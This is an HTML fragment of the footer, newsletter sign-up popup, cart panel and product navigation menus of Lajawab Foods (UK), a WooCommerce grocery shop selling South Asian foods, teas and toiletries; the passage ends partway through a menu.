			<ul class="social-icons"><li><a href="#" title="facebook" target="_blank"><span class="et-icon et-facebook"></span></a></li><li><a href="#" title="instagram" target="_blank"><span class="et-icon et-instagram"></span></a></li></ul>		</div>
		
		</div>			</div>
			
			
	
			</div>
	</div>
</div>

	<div class="footer-middle footer-widgets">
		<div class="container">
			<div class="row">
				<div class="col-12">
				<div align="center">
<h2>Sign up now &amp; get 10% off</h2>
<p>Be the first to know about our new arrivals and exclusive offers.</p>
<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-59" method="post" data-id="59" data-name="Newsletter Signup" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />  
<input type="submit" value="Sign up" />
	</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768735814" /><input type="hidden" name="_mc4wp_form_id" value="59" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>				</div>
			</div>
		</div>
	</div>

<div id="footer-bar" class="footer-bar footer-main footer-normal dark footer-bar-border-1 custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				
<nav id="footer-bar-menu" class="footer-navigation navigation">
			<ul id="menu-footer" class="menu"><li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3111"><a rel="privacy-policy" href="https://lajawab.co.uk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lajawab.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>	</nav>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
				<div class="footer-bar-content copyright"><p>©2023 - Lajawab Foods (UK)</p></div>			</div>
			</div>
</div>	</footer>

	
</div> <!-- End #wrapper -->



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<h6>Cart <span class="item-counter minicart-counter et-count-zero">0</span></h6>
					<a href="#" class="et-close" title="Close"></a>
					</div>
				</div>
			</header>
			<div class="side-panel-content container widget_shopping_cart">
				<div id="minicart-loader">
					<h5 class="et-loader">Updating&hellip;</h5>
				</div>
				<div class="widget_shopping_cart_content">
					

<div id="minicart-panel">

	<form id="ajax-minicart-form" action="https://lajawab.co.uk/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="1967ce57de" /><input type="hidden" name="_wp_http_referer" value="/?s&#038;product_cat=tea&#038;post_type=product" />	</form>

	
		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
						<p class="woocommerce-mini-cart__buttons buttons">
				<a href="https://lajawab.co.uk/shop/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>
		
		
		
	</div>

</div>				</div>
			</div>
		</nav>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goya-child/*","/wp-content/themes/goya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
				<aside id="goya-popup" rel="inline-auto" class="mfp-hide mfp-automatic goya-popup popup-layout-2-col " data-class="goya-popup" data-delay="3000">
				<div class="popup-wrapper">
										<div class="popup-image">
						<div class="image-wrapper" style="background-image: url(https://lajawab.co.uk/wp-content/uploads/2022/09/product-image-3.jpg)"><img src="https://lajawab.co.uk/wp-content/uploads/2022/09/product-image-3.jpg" alt="goya-popup"></div>
					</div>
					<div class="popup-content">
						<div class="content-wrapper">
							<h2>Sign up now &amp; get 10% off</h2>
Be the first to know about our new arrivals, exclusive offers and the latest fashion updates.

<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-59" method="post" data-id="59" data-name="Newsletter Signup" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />  
<input type="submit" value="Sign up" />
	</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768735814" /><input type="hidden" name="_mc4wp_form_id" value="59" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->						</div>
					</div>
				</div>
			</aside>
			
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://lajawab.co.uk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://lajawab.co.uk/wishlist/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">
		
			<div class="mobile-top-extras">
							</div>
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://lajawab.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
			<label class="screen-reader-text" for="product_cat-0">Narrow by category:</label><select  name='product_cat' id='product_cat-0' class='cate-dropdown wc-category-select'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="recipe-mixes">Recipe Mixes</option>
	<option class="level-0" value="snacks">Snacks</option>
	<option class="level-0" value="snacks-crisps">Crisps</option>
	<option class="level-0" value="rice-noodles-pasta">Rice, Noodles &amp; Pasta</option>
	<option class="level-0" value="noodles">Noodles</option>
	<option class="level-0" value="pasta">Pasta</option>
	<option class="level-0" value="sauces-pastes-pickles">Sauces Pastes &amp; Pickles</option>
	<option class="level-0" value="sauces">Sauces</option>
	<option class="level-0" value="biscuits">Biscuits</option>
	<option class="level-0" value="tea" selected="selected">Tea</option>
	<option class="level-0" value="green-tea-bags">Green Tea Bags</option>
	<option class="level-0" value="loose-green-tea">Loose Green Tea</option>
	<option class="level-0" value="tea-bags">Tea Bags</option>
	<option class="level-0" value="black-tea">Black Tea</option>
	<option class="level-0" value="syrups">Syrups</option>
	<option class="level-0" value="waters">Waters</option>
	<option class="level-0" value="jamsspreads">Jams &amp; Spreads</option>
	<option class="level-0" value="medicine">Medicine</option>
	<option class="level-0" value="herbal-tea">Herbal Tea</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-0" value="drink-mix-powder">Drink Mix Powder</option>
	<option class="level-0" value="juices">Juices</option>
	<option class="level-0" value="soft-drinks">Soft Drinks</option>
	<option class="level-0" value="cubes-soups">Cubes &amp; Soups</option>
	<option class="level-0" value="stock-cubes">Stock Cubes</option>
	<option class="level-0" value="soups">Soups</option>
	<option class="level-0" value="pastes">Pastes</option>
	<option class="level-0" value="pickles">Pickles</option>
	<option class="level-0" value="jellies-custards">Jellies &amp; Custards</option>
	<option class="level-0" value="jellies">Jellies</option>
	<option class="level-0" value="custards">Custards</option>
	<option class="level-0" value="rice">Rice</option>
	<option class="level-0" value="biryani">Biryani</option>
	<option class="level-0" value="bbq">BBQ</option>
	<option class="level-0" value="bhunna">Bhunna</option>
	<option class="level-0" value="fried">Fried</option>
	<option class="level-0" value="haleem">Haleem</option>
	<option class="level-0" value="vegetarian">Vegetarian</option>
	<option class="level-0" value="salan">Salan</option>
	<option class="level-0" value="snack-mixes">Snack Mixes</option>
	<option class="level-0" value="bestsellers">Bestsellers</option>
	<option class="level-0" value="knorr">Knorr</option>
	<option class="level-0" value="national">National</option>
	<option class="level-0" value="rafhan">Rafhan</option>
	<option class="level-0" value="supreme">Supreme</option>
	<option class="level-0" value="lipton">Lipton</option>
	<option class="level-0" value="kolson">Kolson</option>
	<option class="level-0" value="maizona">Maizona</option>
	<option class="level-0" value="lu">LU</option>
	<option class="level-0" value="lajawab">lajawab</option>
	<option class="level-0" value="qarshi">Qarshi</option>
	<option class="level-0" value="lifebuoy">Lifebuoy</option>
	<option class="level-0" value="lux">LUX</option>
	<option class="level-0" value="fruitien">Fruitien</option>
	<option class="level-0" value="sunsilk">Sunsilk</option>
	<option class="level-0" value="taqwa">Taqwa</option>
	<option class="level-0" value="shampoo">Shampoo</option>
	<option class="level-0" value="vegitarian">vegitarian</option>
	<option class="level-0" value="oilsghee">Oils &amp; Ghee</option>
</select>
			
			<button type="submit" value="Search"><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-main-container"><ul id="menu-main-1" class="mobile-menu small-menu menu-sliding"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001"><a href="https://lajawab.co.uk/shop/">Shop Now</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3983 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/https://lajawab.co.uk/product-category/recipe-mixes/">Recipe Mixes</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/biryani/">Biryani</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bbq/">BBQ</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bhunna/">Bhunna</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/salan/">Salan</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/fried/">Fried</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/snack-mixes/">Snack Mixes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/vegetarian/">Vegetarian</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3994 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/">Sauces, Pastes &#038; Pickles</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/sauces/">Sauces</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pastes/">Pastes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pickles/">Pickles</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3993 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/">Rice, Noodles &#038; Pasta</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/rice/">Rice</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/noodles/">Noodles</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4031 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/pasta/">Pasta</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 "><a href="https://lajawab.co.uk/product-category/tea/">Tea</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032 "><a href="https://lajawab.co.uk/product-category/tea/black-tea/">Black Tea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4036 "><a href="https://lajawab.co.uk/product-category/tea/tea-bags/">Tea Bags</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4034 "><a href="https://lajawab.co.uk/product-category/tea/herbal-tea/">Herbal Tea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4035 "><a href="https://lajawab.co.uk/product-category/tea/loose-green-tea/">Loose Green Tea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033 "><a href="https://lajawab.co.uk/product-category/tea/green-tea-bags/">Green Tea Bags</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3999 "><a href="https://lajawab.co.uk/product-category/snacks/">Snacks</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4024 "><a href="https://lajawab.co.uk/product-category/snacks/snacks-crisps/">Crisps</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025 "><a href="https://lajawab.co.uk/product-category/snacks/biscuits/">Biscuits</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995 "><a href="https://lajawab.co.uk/product-category/syrups/">Syrups</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 "><a href="https://lajawab.co.uk/product-category/jellies-custards/">Jellies &#038; Custards</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037 "><a href="https://lajawab.co.uk/product-category/jellies-custards/jellies/">Jellies</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038 "><a href="https://lajawab.co.uk/product-category/jellies-custards/custards/">Custards</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997 "><a href="https://lajawab.co.uk/product-category/jamsspreads/">Jams &#038; Spreads</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4045 "><a href="https://lajawab.co.uk/product-category/cubes-soups/">Cubes &#038; Soups</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4046 "><a href="https://lajawab.co.uk/product-category/cubes-soups/stock-cubes/">Stock Cubes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4047 "><a href="https://lajawab.co.uk/product-category/cubes-soups/soups/">Soups</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109 "><a href="https://lajawab.co.uk/product-category/oilsghee/">Oils &#038; Ghee</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3991 "><a href="https://lajawab.co.uk/product-category/health-beauty/">Health &#038; Beauty</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039 "><a href="https://lajawab.co.uk/product-category/health-beauty/medicine/">Medicine</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4041 "><a href="https://lajawab.co.uk/product-category/health-beauty/creams/">Creams</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040 "><a href="https://lajawab.co.uk/product-category/health-beauty/soaps/">Soaps</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 "><a href="https://lajawab.co.uk/product-category/health-beauty/shampoo/">Hair Care</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4612 "><a href="https://lajawab.co.uk/product-category/drinks/">Drinks</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613 "><a href="https://lajawab.co.uk/product-category/drinks/juices/">Juices</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615 "><a href="https://lajawab.co.uk/product-category/drinks/drink-mix-powder/">Drink Mix Powder</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996 "><a href="https://lajawab.co.uk/product-category/waters/">Waters</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
</ul></div>
			<div class="bottom-extras">
				
				<ul class="account-menu">
				<li class="account-link account-login"><a href="https://lajawab.co.uk/my-account/" class="et-menu-account-btn"><span class="text">Login</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a></li>				</ul>

				<div class="menu-divider"></div>				<a data-target="open-cart" href="https://lajawab.co.uk/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
					<a href="https://lajawab.co.uk/wishlist/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
	<div class="menu-divider"></div><ul class="social-icons mobile-social-icons"><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="facebook"><span class="et-icon et-facebook"></span></a></li><li><a href="#" target="_blank" data-toggle="tooltip" data-placement="left" title="twitter"><span class="et-icon et-twitter"></span></a></li><li><a href="" target="_blank" data-toggle="tooltip" data-placement="left" title="instagram"><span class="et-icon et-instagram"></span></a></li></ul>			</div>

		</div>
	</div>
	
</nav>
<nav id="fullscreen-menu" class="side-panel side-menu side-fullscreen-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://lajawab.co.uk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
				<a href="https://lajawab.co.uk/wishlist/" class="quick_wishlist icon">
			<span class="text">Wishlist</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-heart"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path></svg>			<span class="item-counter et-wishlist-counter"></span>
		</a>
				</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			
			<ul id="menu-main-2" class="mobile-menu big-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001"><a href="https://lajawab.co.uk/shop/">Shop Now</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3983 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/https://lajawab.co.uk/product-category/recipe-mixes/">Recipe Mixes</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4002 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/biryani/">Biryani</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bbq/">BBQ</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/bhunna/">Bhunna</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/salan/">Salan</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/fried/">Fried</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/snack-mixes/">Snack Mixes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611 "><a href="https://lajawab.co.uk/product-category/recipe-mixes/vegetarian/">Vegetarian</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3994 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/">Sauces, Pastes &#038; Pickles</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/sauces/">Sauces</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pastes/">Pastes</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028 "><a href="https://lajawab.co.uk/product-category/sauces-pastes-pickles/pickles/">Pickles</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3993 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/">Rice, Noodles &#038; Pasta</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/rice/">Rice</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/noodles/">Noodles</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4031 "><a href="https://lajawab.co.uk/product-category/rice-noodles-pasta/pasta/">Pasta</a><span class="et-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 "><a href="https://lajawab.co.uk/product-category/tea/">Tea</a><span class="et-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032 "><a href="https://lajawab.co.uk/product-category/tea/black-tea/">Black Tea</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4036 "><a href="https://lajawab.co.uk/product-category/tea/tea-bags/">Tea Bags</a><span class="et-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4034 "><a href="https://lajawab.co.uk/product-category/tea/herbal-tea/">Herbal Tea</a><span class="et-menu-toggle"></span></li>
